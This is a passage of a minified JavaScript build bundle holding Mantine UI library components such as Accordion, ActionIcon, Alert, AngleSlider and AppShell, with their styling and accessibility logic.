10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}n(2265),i.displayName="@mantine/core/AccordionChevron"},43577:function(e,t,n){"use strict";n.d(t,{AccordionControl:function(){return f}});var r=n(57437);n(2265);var o=n(66417),i=n(63576),a=n(11612),s=n(70650),l=n(78289),u=n(22721),c=n(15823),d=n(14214);let f=(0,s.factory)((e,t)=>{let{classNames:n,className:s,style:d,styles:f,vars:p,chevron:v,icon:h,onClick:m,onKeyDown:g,children:y,disabled:b,mod:w,...x}=(0,i.useProps)("AccordionControl",null,e),{value:_}=(0,c.b)(),S=(0,u.E)(),C=S.isItemActive(_),k="number"==typeof S.order,E="h".concat(S.order),R=(0,r.jsxs)(l.UnstyledButton,{...x,...S.getStyles("control",{className:s,classNames:n,style:d,styles:f,variant:S.variant}),unstyled:S.unstyled,mod:["accordion-control",{active:C,"chevron-position":S.chevronPosition,disabled:b},w],ref:t,onClick:e=>{null==m||m(e),S.onChange(_)},type:"button",disabled:b,"aria-expanded":C,"aria-controls":S.getRegionId(_),id:S.getControlId(_),onKeyDown:(0,o.createScopedKeydownHandler)({siblingSelector:"[data-accordion-control]",parentSelector:"[data-accordion]",activateOnFocus:!1,loop:S.loop,orientation:"vertical",onKeyDown:g}),children:[(0,r.jsx)(a.Box,{component:"span",mod:{rotate:!S.disableChevronRotation&&C,position:S.chevronPosition},...S.getStyles("chevron",{classNames:n,styles:f}),children:v||S.chevron}),(0,r.jsx)("span",{...S.getStyles("label",{classNames:n,styles:f}),children:y}),h&&(0,r.jsx)(a.Box,{component:"span",mod:{"chevron-position":S.chevronPosition},...S.getStyles("icon",{classNames:n,styles:f}),children:h})]});return k?(0,r.jsx)(E,{...S.getStyles("itemTitle",{classNames:n,styles:f}),children:R}):R});f.displayName="@mantine/core/AccordionControl",f.classes=d.Z},15823:function(e,t,n){"use strict";n.d(t,{b:function(){return i},e:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Accordion.Item component was not found in the tree")},24626:function(e,t,n){"use strict";n.d(t,{AccordionItem:function(){return c}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(22721),l=n(15823),u=n(14214);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:u,styles:c,vars:d,value:f,mod:p,...v}=(0,o.useProps)("AccordionItem",null,e),h=(0,s.E)();return(0,r.jsx)(l.e,{value:{value:f},children:(0,r.jsx)(i.Box,{ref:t,mod:[{active:h.isItemActive(f)},p],...h.getStyles("item",{className:a,classNames:n,styles:c,style:u,variant:h.variant}),...v})})});c.displayName="@mantine/core/AccordionItem",c.classes=u.Z},95541:function(e,t,n){"use strict";n.d(t,{AccordionPanel:function(){return c}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(53201),s=n(22721),l=n(15823),u=n(14214);let c=(0,i.factory)((e,t)=>{var n;let{classNames:i,className:u,style:c,styles:d,vars:f,children:p,...v}=(0,o.useProps)("AccordionPanel",null,e),{value:h}=(0,l.b)(),m=(0,s.E)();return(0,r.jsx)(a.Collapse,{ref:t,...m.getStyles("panel",{className:u,classNames:i,style:c,styles:d}),...v,in:m.isItemActive(h),transitionDuration:null!==(n=m.transitionDuration)&&void 0!==n?n:200,role:"region",id:m.getRegionId(h),"aria-labelledby":m.getControlId(h),children:(0,r.jsx)("div",{...m.getStyles("content",{classNames:i,styles:d}),children:p})})});c.displayName="@mantine/core/AccordionPanel",c.classes=u.Z},98360:function(e,t,n){"use strict";n.d(t,{ActionIcon:function(){return g}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(23468),c=n(2874),d=n(88117),f=n(78289),p=n(12277),v=n(73452),h=n(4794);let m=(0,i.createVarsResolver)((e,t)=>{let{size:n,radius:r,variant:i,gradient:a,color:s,autoContrast:l}=t,u=e.variantColorResolver({color:s||e.primaryColor,theme:e,gradient:a,variant:i||"filled",autoContrast:l});return{root:{"--ai-size":(0,o.getSize)(n,"ai-size"),"--ai-radius":void 0===r?void 0:(0,o.getRadius)(r),"--ai-bg":s||i?u.background:void 0,"--ai-hover":s||i?u.hover:void 0,"--ai-hover-color":s||i?u.hoverColor:void 0,"--ai-color":u.color,"--ai-bd":s||i?u.border:void 0}}}),g=(0,u.polymorphicFactory)((e,t)=>{let n=(0,a.useProps)("ActionIcon",null,e),{className:o,unstyled:i,variant:u,classNames:p,styles:v,style:g,loading:y,loaderProps:b,size:w,color:x,radius:_,__staticSelector:S,gradient:C,vars:k,children:E,disabled:R,"data-disabled":P,autoContrast:T,mod:I,attributes:j,...M}=n,A=(0,s.useStyles)({name:["ActionIcon",S],props:n,className:o,style:g,classes:h.Z,classNames:p,styles:v,unstyled:i,attributes:j,vars:k,varsResolver:m});return(0,r.jsxs)(f.UnstyledButton,{...A("root",{active:!R&&!y&&!P}),...M,unstyled:i,variant:u,size:w,disabled:R||y,ref:t,mod:[{loading:y,disabled:R||P},I],children:["boolean"==typeof y&&(0,r.jsx)(d.Transition,{mounted:y,transition:"slide-down",duration:150,children:e=>(0,r.jsx)(l.Box,{component:"span",...A("loader",{style:e}),"aria-hidden":!0,children:(0,r.jsx)(c.Loader,{color:"var(--ai-color)",size:"calc(var(--ai-size) * 0.55)",...b})})}),(0,r.jsx)(l.Box,{component:"span",mod:{loading:y},...A("icon"),children:E})]})});g.classes=h.Z,g.displayName="@mantine/core/ActionIcon",g.Group=p.ActionIconGroup,g.GroupSection=v.ActionIconGroupSection},4794:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_8d3f4000",icon:"m_8d3afb97",loader:"m_302b9fb1",group:"m_1a0f1b21",groupSection:"m_437b6484"}},12277:function(e,t,n){"use strict";n.d(t,{ActionIconGroup:function(){return p}});var r=n(57437),o=n(28552);n(2265);var i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c=n(4794);let d={orientation:"horizontal"},f=(0,i.createVarsResolver)((e,t)=>{let{borderWidth:n}=t;return{group:{"--ai-border-width":(0,o.h)(n)}}}),p=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("ActionIconGroup",d,e),{className:o,style:i,classNames:u,styles:p,unstyled:v,orientation:h,vars:m,borderWidth:g,variant:y,mod:b,attributes:w,...x}=(0,a.useProps)("ActionIconGroup",d,e),_=(0,s.useStyles)({name:"ActionIconGroup",props:n,classes:c.Z,className:o,style:i,classNames:u,styles:p,unstyled:v,attributes:w,vars:m,varsResolver:f,rootSelector:"group"});return(0,r.jsx)(l.Box,{..._("group"),ref:t,variant:y,mod:[{"data-orientation":h},b],role:"group",...x})});p.classes=c.Z,p.displayName="@mantine/core/ActionIconGroup"},73452:function(e,t,n){"use strict";n.d(t,{ActionIconGroupSection:function(){return f}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c=n(4794);let d=(0,i.createVarsResolver)((e,t)=>{let{radius:n,color:r,gradient:i,variant:a,autoContrast:s,size:l}=t,u=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:i,variant:a||"filled",autoContrast:s});return{groupSection:{"--section-height":(0,o.getSize)(l,"section-height"),"--section-padding-x":(0,o.getSize)(l,"section-padding-x"),"--section-fz":(0,o.getFontSize)(l),"--section-radius":void 0===n?void 0:(0,o.getRadius)(n),"--section-bg":r||a?u.background:void 0,"--section-color":u.color,"--section-bd":r||a?u.border:void 0}}}),f=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("ActionIconGroupSection",null,e),{className:o,style:i,classNames:u,styles:f,unstyled:p,vars:v,variant:h,gradient:m,radius:g,autoContrast:y,attributes:b,...w}=n,x=(0,s.useStyles)({name:"ActionIconGroupSection",props:n,classes:c.Z,className:o,style:i,classNames:u,styles:f,unstyled:p,attributes:b,vars:v,varsResolver:d,rootSelector:"groupSection"});return(0,r.jsx)(l.Box,{...x("groupSection"),ref:t,variant:h,...w})});f.classes=c.Z,f.displayName="@mantine/core/ActionIconGroupSection"},27842:function(e,t,n){"use strict";n.d(t,{Affix:function(){return h}});var r=n(57437);n(2265);var o=n(88002),i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(11612),c=n(70650),d=n(61969),f={root:"m_7f854edf"};let p={position:{bottom:0,right:0},zIndex:(0,o.getDefaultZIndex)("modal"),withinPortal:!0},v=(0,a.createVarsResolver)((e,t)=>{let{zIndex:n,position:r}=t;return{root:{"--affix-z-index":null==n?void 0:n.toString(),"--affix-top":(0,i.getSpacing)(null==r?void 0:r.top),"--affix-left":(0,i.getSpacing)(null==r?void 0:r.left),"--affix-bottom":(0,i.getSpacing)(null==r?void 0:r.bottom),"--affix-right":(0,i.getSpacing)(null==r?void 0:r.right)}}}),h=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("Affix",p,e),{classNames:o,className:i,style:a,styles:c,unstyled:h,vars:m,portalProps:g,zIndex:y,withinPortal:b,position:w,attributes:x,..._}=n,S=(0,l.useStyles)({name:"Affix",classes:f,props:n,className:i,style:a,classNames:o,styles:c,unstyled:h,attributes:x,vars:m,varsResolver:v});return(0,r.jsx)(d.OptionalPortal,{...g,withinPortal:b,children:(0,r.jsx)(u.Box,{ref:t,...S("root"),..._})})});h.classes=f,h.displayName="@mantine/core/Affix"},30453:function(e,t,n){"use strict";n.d(t,{Alert:function(){return v}});var r=n(57437),o=n(61610);n(2265);var i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(11612),c=n(70650),d=n(32664),f={root:"m_66836ed3",wrapper:"m_a5d60502",body:"m_667c2793",title:"m_6a03f287",label:"m_698f4f23",icon:"m_667f2a6a",message:"m_7fa78076",closeButton:"m_87f54839"};let p=(0,a.createVarsResolver)((e,t)=>{let{radius:n,color:r,variant:o,autoContrast:a}=t,s=e.variantColorResolver({color:r||e.primaryColor,theme:e,variant:o||"light",autoContrast:a});return{root:{"--alert-radius":void 0===n?void 0:(0,i.getRadius)(n),"--alert-bg":r||o?s.background:void 0,"--alert-color":s.color,"--alert-bd":r||o?s.border:void 0}}}),v=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("Alert",null,e),{classNames:i,className:a,style:c,styles:v,unstyled:h,vars:m,radius:g,color:y,title:b,children:w,id:x,icon:_,withCloseButton:S,onClose:C,closeButtonLabel:k,variant:E,autoContrast:R,attributes:P,...T}=n,I=(0,l.useStyles)({name:"Alert",classes:f,props:n,className:a,style:c,classNames:i,styles:v,unstyled:h,attributes:P,vars:m,varsResolver:p}),j=(0,o.useId)(x),M=b&&"".concat(j,"-title")||void 0,A="".concat(j,"-body");return(0,r.jsx)(u.Box,{id:j,...I("root",{variant:E}),variant:E,ref:t,...T,role:"alert","aria-describedby":A,"aria-labelledby":M,children:(0,r.jsxs)("div",{...I("wrapper"),children:[_&&(0,r.jsx)("div",{...I("icon"),children:_}),(0,r.jsxs)("div",{...I("body"),children:[b&&(0,r.jsx)("div",{...I("title"),"data-with-close-button":S||void 0,children:(0,r.jsx)("span",{id:M,...I("label"),children:b})}),w&&(0,r.jsx)("div",{id:A,...I("message"),"data-variant":E,children:w})]}),S&&(0,r.jsx)(d.CloseButton,{...I("closeButton"),onClick:C,variant:"transparent",size:16,iconSize:16,"aria-label":k,unstyled:h})]})})});v.classes=f,v.displayName="@mantine/core/Alert"},35580:function(e,t,n){"use strict";n.d(t,{Anchor:function(){return c}});var r=n(57437),o=n(61994);n(2265);var i=n(63576),a=n(23468),s=n(6023),l={root:"m_849cf0da"};let u={underline:"hover"},c=(0,a.polymorphicFactory)((e,t)=>{let{underline:n,className:a,unstyled:c,mod:d,...f}=(0,i.useProps)("Anchor",u,e);return(0,r.jsx)(s.Text,{component:"a",ref:t,className:(0,o.Z)({[l.root]:!c},a),...f,mod:[{underline:n},d],__staticSelector:"Anchor",unstyled:c})});c.classes=l,c.displayName="@mantine/core/Anchor"},18798:function(e,t,n){"use strict";n.d(t,{AngleSlider:function(){return y}});var r=n(57437),o=n(2265),i=n(22320),a=n(35407),s=n(91759),l=n(28552),u=n(29488),c=n(99542),d=n(63576),f=n(38329),p=n(11612),v=n(70650),h={root:"m_48204f9b",marks:"m_bb9cdbad",mark:"m_481dd586",thumb:"m_bc02ba3d",label:"m_bb8e875b"};let m={step:1,withLabel:!0},g=(0,c.createVarsResolver)((e,t)=>{let{size:n,thumbSize:r}=t;return{root:{"--slider-size":(0,l.h)(n),"--thumb-size":(0,l.h)(r)}}}),y=(0,v.factory)((e,t)=>{let n=(0,d.useProps)("AngleSlider",m,e),{classNames:l,className:c,style:v,styles:y,unstyled:b,vars:w,step:x,value:_,defaultValue:S,onChange:C,onMouseDown:k,withLabel:E,marks:R,thumbSize:P,restrictToMarks:T,formatLabel:I,onChangeEnd:j,disabled:M,onTouchStart:A,name:N,hiddenInputProps:D,"aria-label":F,tabIndex:B,onScrubStart:O,onScrubEnd:L,mod:z,attributes:H,...V}=n,$=(0,o.useRef)(null),[q,Z]=(0,i.useUncontrolled)({value:_,defaultValue:S,finalValue:0,onChange:C}),{ref:W}=(0,a.useRadialMove)(e=>{$.current&&!M&&Z(T&&Array.isArray(R)?(0,u.findClosestNumber)(e,R.map(e=>e.value)):e)},{step:x,onChangeEnd:j,onScrubStart:O,onScrubEnd:L}),U=(0,f.useStyles)({name:"AngleSlider",classes:h,props:n,className:c,style:v,classNames:l,styles:y,unstyled:b,attributes:H,vars:w,varsResolver:g}),G=null==R?void 0:R.map((e,t)=>(0,o.createElement)("div",{...U("mark",{style:{"--angle":"".concat(e.value,"deg")}}),"data-label":e.label||void 0,key:t}));return(0,r.jsxs)(p.Box,{ref:(0,s.useMergedRef)(t,$,W),...U("root",{focusable:!0}),mod:[{disabled:M},z],...V,children:[G&&G.length>0&&(0,r.jsx)("div",{...U("marks"),children:G}),E&&(0,r.jsx)("div",{...U("label"),children:"function"==typeof I?I(q):q}),(0,r.jsx)("div",{tabIndex:null!=B?B:M?-1:0,role:"slider","aria-valuemax":360,"aria-valuemin":0,"aria-valuenow":q,onKeyDown:e=>{if(M)return;let t=q;if(("ArrowLeft"===e.key||"ArrowDown"===e.key)&&(e.preventDefault(),t=(0,a.normalizeRadialValue)(q-x,x)),("ArrowRight"===e.key||"ArrowUp"===e.key)&&(e.preventDefault(),t=(0,a.normalizeRadialValue)(q+x,x)),"Home"===e.key&&(t=0),"End"===e.key&&(t=359),T&&Array.isArray(R)){let n=R.map(e=>e.value),r=n.indexOf(q);t=-1!==r?"ArrowLeft"===e.key||"ArrowDown"===e.key?n[Math.max(0,r-1)]:"ArrowRight"===e.key||"ArrowUp"===e.key?n[Math.min(n.length-1,r+1)]:(0,u.findClosestNumber)(t,n):(0,u.findClosestNumber)(t,n)}Z(t),null==j||j(t)},"aria-label":F,...U("thumb",{style:{transform:"rotate(".concat(q,"deg)")}})}),(0,r.jsx)("input",{type:"hidden",name:N,value:q,...D})]})});y.displayName="@mantine/core/AngleSlider",y.classes=h},28498:function(e,t,n){"use strict";n.d(t,{T:function(){return o},_:function(){return i}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("AppShell was not found in tree")},37222:function(e,t,n){"use strict";n.d(t,{AppShell:function(){return F}});var r=n(57437),o=n(2265),i=n(88002),a=n(99542),s=n(63576),l=n(38329),u=n(11612),c=n(70650),d=n(28498),f=n(94116),p=n(37367),v=n(65742),h=n(43915),m=n(261),g=n(52602),y=n(7589),b=n(11473),w=n(28552),x=n(82304),_=n(50248);function S(e){return"object"==typeof e?e.base:e}function C(e){let t="object"==typeof e&&null!==e&&void 0!==e.base&&1===Object.keys(e).length;return"number"==typeof e||"string"==typeof e||t}function k(e){return"object"==typeof e&&null!==e&&(1!==Object.keys(e).length||!("base"in e))}var E=n(59105);function R(e){return 0===Number(e)?"0px":(0,E.getSpacing)(e)}function P(e){let{navbar:t,header:n,aside:o,footer:i,padding:a}=e,s=(0,g.useMantineTheme)(),l=(0,m.useMantineContext)(),{media:u,baseStyles:c}=function(e){let{navbar:t,header:n,footer:r,aside:o,padding:i,theme:a}=e,s={},l={},u={};return!function(e){var t,n,r;let{baseStyles:o,minMediaStyles:i,maxMediaStyles:a,navbar:s,theme:l}=e,u=null==s?void 0:s.width,c="translateX(calc(var(--app-shell-navbar-width) * -1))",d="translateX(var(--app-shell-navbar-width))";if(null==s||!s.breakpoint||(null==s?void 0:null===(t=s.collapsed)||void 0===t?void 0:t.mobile)||(a[null==s?void 0:s.breakpoint]=a[null==s?void 0:s.breakpoint]||{},a[null==s?void 0:s.breakpoint]["--app-shell-navbar-width"]="100%",a[null==s?void 0:s.breakpoint]["--app-shell-navbar-offset"]="0px"),C(u)){let e=(0,w.h)(S(u));o["--app-shell-navbar-width"]=e,o["--app-shell-navbar-offset"]=e}if(k(u)&&(void 0!==u.base&&(o["--app-shell-navbar-width"]=(0,w.h)(u.base),o["--app-shell-navbar-offset"]=(0,w.h)(u.base)),(0,b.keys)(u).forEach(e=>{"base"!==e&&(i[e]=i[e]||{},i[e]["--app-shell-navbar-width"]=(0,w.h)(u[e]),i[e]["--app-shell-navbar-offset"]=(0,w.h)(u[e]))})),null==s?void 0:null===(n=s.collapsed)||void 0===n?void 0:n.desktop){let e=s.breakpoint;i[e]=i[e]||{},i[e]["--app-shell-navbar-transform"]=c,i[e]["--app-shell-navbar-transform-rtl"]=d,i[e]["--app-shell-navbar-offset"]="0px !important"}if(null==s?void 0:null===(r=s.collapsed)||void 0===r?void 0:r.mobile){let e=(0,_.getBreakpointValue)(s.breakpoint,l.breakpoints)-.1;a[e]=a[e]||{},a[e]["--app-shell-navbar-width"]="100%",a[e]["--app-shell-navbar-offset"]="0px",a[e]["--app-shell-navbar-transform"]=c,a[e]["--app-shell-navbar-transform-rtl"]=d}}({baseStyles:u,minMediaStyles:s,maxMediaStyles:l,navbar:t,theme:a}),function(e){var t,n,r;let{baseStyles:o,minMediaStyles:i,maxMediaStyles:a,aside:s,theme:l}=e,u=null==s?void 0:s.width,c="translateX(var(--app-shell-aside-width))",d="translateX(calc(var(--app-shell-aside-width) * -1))";if(null==s||!s.breakpoint||(null==s?void 0:null===(t=s.collapsed)||void 0===t?void 0:t.mobile)||(a[null==s?void 0:s.breakpoint]=a[null==s?void 0:s.breakpoint]||{},a[null==s?void 0:s.breakpoint]["--app-shell-aside-width"]="100%",a[null==s?void 0:s.breakpoint]["--app-shell-aside-offset"]="0px"),C(u)){let e=(0,w.h)(S(u));o["--app-shell-aside-width"]=e,o["--app-shell-aside-offset"]=e}if(k(u)&&(void 0!==u.base&&(o["--app-shell-aside-width"]=(0,w.h)(u.base),o["--app-shell-aside-offset"]=(0,w.h)(u.base)),(0,b.keys)(u).forEach(e=>{"base"!==e&&(i[e]=i[e]||{},i[e]["--app-shell-aside-width"]=(0,w.h)(u[e]),i[e]["--app-shell-aside-offset"]=(0,w.h)(u[e]))})),null==s?void 0:null===(n=s.collapsed)||void 0===n?void 0:n.desktop){let e=s.breakpoint;i[e]=i[e]||{},i[e]["--app-shell-aside-transform"]=c,i[e]["--app-shell-aside-transform-rtl"]=d,i[e]["--app-shell-aside-offset"]="0px !important"}if(null==s?void 0:null===(r=s.collapsed)||void 0===r?void 0:r.mobile){let e=(0,_.getBreakpointValue)(s.breakpoint,l.breakpoints)-.1;a[e]=a[e]||{},a[e]["--app-shell-aside-width"]="100%",a[e]["--app-shell-aside-offset"]="0px",a[e]["--app-shell-aside-transform"]=c,a[e]["--app-shell-aside-transform-rtl"]=d}}({baseStyles:u,minMediaStyles:s,maxMediaStyles:l,aside:o,theme:a}),function(e){var t;let{baseStyles:n,minMediaStyles:r,header:o}=e,i=null==o?void 0:o.height,a=null===(t=null==o?void 0:o.offset)||void 0===t||t;if(C(i)){let e=(0,w.h)(S(i));n["--app-shell-header-height"]=e,a&&(n["--app-shell-header-offset"]=e)}k(i)&&(void 0!==i.base&&(n["--app-shell-header-height"]=(0,w.h)(i.base),a&&(n["--app-shell-header-offset"]=(0,w.h)(i.base))),(0,b.keys)(i).forEach(e=>{"base"!==e&&(r[e]=r[e]||{},r[e]["--app-shell-header-height"]=(0,w.h)(i[e]),a&&(r[e]["--app-shell-header-offset"]=(0,w.h)(i[e])))})),(null==o?void 0:o.collapsed)&&(n["--app-shell-header-transform"]="translateY(calc(var(--app-shell-header-height) * -1))",n["--app-shell-header-offset"]="0px !important")}({baseStyles:u,minMediaStyles:s,header:n}),function(e){var t;let{baseStyles:n,minMediaStyles:r,footer:o}=e,i=null==o?void 0:o.height,a=null===(t=null==o?void 0:o.offset)||void 0===t||t;if(C(i)){let e=(0,w.h)(S(i));n["--app-shell-footer-height"]=e,a&&(n["--app-shell-footer-offset"]=e)}k(i)&&(void 0!==i.base&&(n["--app-shell-footer-height"]=(0,w.h)(i.base),a&&(n["--app-shell-footer-offset"]=(0,w.h)(i.base))),(0,b.keys)(i).forEach(e=>{"base"!==e&&(r[e]=r[e]||{},r[e]["--app-shell-footer-height"]=(0,w.h)(i[e]),a&&(r[e]["--app-shell-footer-offset"]=(0,w.h)(i[e])))})),(null==o?void 0:o.collapsed)&&(n["--app-shell-footer-transform"]="translateY(var(--app-shell-footer-height))",n["--app-shell-footer-offset"]="0px !important")}({baseStyles:u,minMediaStyles:s,footer:r}),function(e){let{padding:t,baseStyles:n,minMediaStyles:r}=e;C(t)&&(n["--app-shell-padding"]=R(S(t))),k(t)&&(t.base&&(n["--app-shell-padding"]=R(t.base)),(0,b.keys)(t).forEach(e=>{"base"!==e&&(r[e]=r[e]||{},r[e]["--app-shell-padding"]=R(t[e]))}))}({baseStyles:u,minMediaStyles:s,padding:i}),{baseStyles:u,media:[...(0,x.getSortedBreakpoints)((0,b.keys)(s),a.breakpoints).map(e=>({query:"(min-width: ".concat((0,w.em)(e.px),")"),styles:s[e.value]})),...(0,x.getSortedBreakpoints)((0,b.keys)(l),a.breakpoints).map(e=>({query:"(max-width: ".concat((0,w.em)(e.px),")"),styles:l[e.value]}))]}}({navbar:t,header:n,footer:i,aside:o,padding:a,theme:s});return(0,r.jsx)(y.InlineStyles,{media:u,styles:c,selector:l.cssVariablesSelector})}var T=n(95743),I=n(48400),j=n(29419),M=n(27604),A=n(85866);let N={withBorder:!0,padding:0,transitionDuration:200,transitionTimingFunction:"ease",zIndex:(0,i.getDefaultZIndex)("app")},D=(0,a.createVarsResolver)((e,t)=>{let{transitionDuration:n,transitionTimingFunction:r}=t;return{root:{"--app-shell-transition-duration":"".concat(n,"ms"),"--app-shell-transition-timing-function":r}}}),F=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("AppShell",N,e),{classNames:i,className:a,style:c,styles:f,unstyled:p,vars:v,navbar:h,withBorder:m,padding:g,transitionDuration:y,transitionTimingFunction:b,header:w,zIndex:x,layout:_,disabled:S,aside:C,footer:k,offsetScrollbars:E="alt"!==_,mod:R,attributes:T,...I}=n,F=(0,l.useStyles)({name:"AppShell",classes:A.Z,props:n,className:a,style:c,classNames:i,styles:f,unstyled:p,attributes:T,vars:v,varsResolver:D}),B=function(e){let{transitionDuration:t,disabled:n}=e,[r,i]=(0,o.useState)(!0),a=(0,o.useRef)(-1),s=(0,o.useRef)(-1);return(0,j.useWindowEvent)("resize",()=>{i(!0),clearTimeout(a.current),a.current=window.setTimeout(()=>(0,o.startTransition)(()=>{i(!1)}),200)}),(0,M.useIsomorphicEffect)(()=>{i(!0),clearTimeout(s.current),s.current=window.setTimeout(()=>(0,o.startTransition)(()=>{i(!1)}),t||0)},[n,t]),r}({disabled:S,transitionDuration:y});return(0,r.jsxs)(d.T,{value:{getStyles:F,withBorder:m,zIndex:x,disabled:S,offsetScrollbars:E},children:[(0,r.jsx)(P,{navbar:h,header:w,aside:C,footer:k,padding:g}),(0,r.jsx)(u.Box,{ref:t,...F("root"),mod:[{resizing:B,layout:_,disabled:S},R],...I})]})});F.classes=A.Z,F.displayName="@mantine/core/AppShell",F.Navbar=T.AppShellNavbar,F.Header=v.AppShellHeader,F.Main=h.AppShellMain,F.Aside=f.AppShellAside,F.Footer=p.AppShellFooter,F.Section=I.AppShellSection},85866:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_89ab340",navbar:"m_45252eee",aside:"m_9cdde9a",header:"m_3b16f56b",main:"m_8983817",footer:"m_3840c879",section:"m_6dcfc7c7"}},94116:function(e,t,n){"use strict";n.d(t,{AppShellAside:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(28498),l=n(85866);let u=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:l,styles:u,unstyled:c,vars:d,withBorder:f,zIndex:p,mod:v,...h}=(0,o.useProps)("AppShellAside",null,e),m=(0,s._)();return m.disabled?null:(0,r.jsx)(i.Box,{component:"aside",ref:t,mod:[{"with-border":null!=f?f:m.withBorder},v],...m.getStyles("aside",{className:a,classNames:n,styles:u,style:l}),...h,__vars:{"--app-shell-aside-z-index":"calc(".concat(null!=p?p:m.zIndex," + 1)")}})});u.classes=l.Z,u.displayName="@mantine/core/AppShellAside"},37367:function(e,t,n){"use strict";n.d(t,{AppShellFooter:function(){return d}});var r=n(57437),o=n(61994),i=n(99157);n(2265);var a=n(63576),s=n(11612),l=n(70650),u=n(28498),c=n(85866);let d=(0,l.factory)((e,t)=>{var n;let{classNames:l,className:c,style:d,styles:f,unstyled:p,vars:v,withBorder:h,zIndex:m,mod:g,...y}=(0,a.useProps)("AppShellFooter",null,e),b=(0,u._)();return b.disabled?null:(0,r.jsx)(s.Box,{component:"footer",ref:t,mod:[{"with-border":null!=h?h:b.withBorder},g],...b.getStyles("footer",{className:(0,o.Z)({[i.Z.classNames.zeroRight]:b.offsetScrollbars},c),classNames:l,styles:f,style:d}),...y,__vars:{"--app-shell-footer-z-index":null===(n=null!=m?m:b.zIndex)||void 0===n?void 0:n.toString()}})});d.classes=c.Z,d.displayName="@mantine/core/AppShellFooter"},65742:function(e,t,n){"use strict";n.d(t,{AppShellHeader:function(){return d}});var r=n(57437),o=n(61994),i=n(99157);n(2265);var a=n(63576),s=n(11612),l=n(70650),u=n(28498),c=n(85866);let d=(0,l.factory)((e,t)=>{var n;let{classNames:l,className:c,style:d,styles:f,unstyled:p,vars:v,withBorder:h,zIndex:m,mod:g,...y}=(0,a.useProps)("AppShellHeader",null,e),b=(0,u._)();return b.disabled?null:(0,r.jsx)(s.Box,{component:"header",ref:t,mod:[{"with-border":null!=h?h:b.withBorder},g],...b.getStyles("header",{className:(0,o.Z)({[i.Z.classNames.zeroRight]:b.offsetScrollbars},c),classNames:l,styles:f,style:d}),...y,__vars:{"--app-shell-header-z-index":null===(n=null!=m?m:b.zIndex)||void 0===n?void 0:n.toString()}})});d.classes=c.Z,d.displayName="@mantine/core/AppShellHeader"},43915:function(e,t,n){"use strict";n.d(t,{AppShellMain:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(28498),l=n(85866);let u=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:l,styles:u,vars:c,...d}=(0,o.useProps)("AppShellMain",null,e),f=(0,s._)();return(0,r.jsx)(i.Box,{component:"main",ref:t,...f.getStyles("main",{className:a,style:l,classNames:n,styles:u}),...d})});u.classes=l.Z,u.displayName="@mantine/core/AppShellMain"},95743:function(e,t,n){"use strict";n.d(t,{AppShellNavbar:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(28498),l=n(85866);let u=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:l,styles:u,unstyled:c,vars:d,withBorder:f,zIndex:p,mod:v,...h}=(0,o.useProps)("AppShellNavbar",null,e),m=(0,s._)();return m.disabled?null:(0,r.jsx)(i.Box,{component:"nav",ref:t,mod:[{"with-border":null!=f?f:m.withBorder},v],...m.getStyles("navbar",{className:a,classNames:n,styles:u,style:l}),...h,__vars:{"--app-shell-navbar-z-index":"calc(".concat(null!=p?p:m.zIndex," + 1)")}})});u.classes=l.Z,u.displayName="@mantine/core/AppShellNavbar"},48400:function(e,t,n){"use strict";n.d(t,{AppShellSection:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(23468),s=n(28498),l=n(85866);let u=(0,a.polymorphicFactory)((e,t)=>{let{classNames:n,className:a,style:l,styles:u,vars:c,grow:d,mod:f,...p}=(0,o.useProps)("AppShellSection",null,e),v=(0,s._)();return(0,r.jsx)(i.Box,{ref:t,mod:[{grow:d},f],...v.getStyles("section",{className:a,style:l,classNames:n,styles:u}),...p})});u.classes=l.Z,u.displayName="@mantine/core/AppShellSection"},67512:function(e,t,n){"use strict";n.d(t,{AspectRatio:function(){return d}});var r=n(57437);n(2265);var o=n(99542),i=n(63576),a=n(38329),s=n(11612),l=n(70650),u={root:"m_71ac47fc"};let c=(0,o.createVarsResolver)((e,t)=>{let{ratio:n}=t;return{root:{"--ar-ratio":null==n?void 0:n.toString()}}}),d=(0,l.factory)((e,t)=>{let n=(0,i.useProps)("AspectRatio",null,e),{classNames:o,className:l,style:d,styles:f,unstyled:p,vars:v,ratio:h,attributes:m,...g}=n,y=(0,a.useStyles)({name:"AspectRatio",classes:u,props:n,className:l,style:d,classNames:o,styles:f,unstyled:p,attributes:m,vars:v,varsResolver:c});return(0,r.jsx)(s.Box,{ref:t,...y("root"),...g})});d.classes=u,d.displayName="@mantine/core/AspectRatio"},56300:function(e,t,n){"use strict";n.d(t,{Autocomplete:function(){return m}});var r=n(57437),o=n(2265),i=n(61610),a=n(22320),s=n(24612),l=n(63576),u=n(70650),c=n(14266),d=n(36293),f=n(12794),p=n(18166),v=n(89883),h=n(78317);let m=(0,u.factory)((e,t)=>{let 